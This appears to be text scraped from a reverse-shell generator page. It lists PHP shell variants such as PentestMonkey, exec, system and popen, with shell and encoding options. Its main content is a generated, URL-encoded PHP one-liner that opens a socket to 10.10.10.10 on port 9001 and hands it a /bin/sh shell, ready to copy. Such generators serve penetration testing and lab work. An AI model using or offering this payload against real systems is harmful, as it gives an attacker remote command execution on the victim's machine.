 OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 php%20-
r%20%27%24sock%3Dfsockopen%28%2210.10.10.10%22%2C9001%29%3Bexec%28%22%2Fbin%2Fsh%20%
3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell
/bin/sh
Encoding
URL Encode
Raw
Copy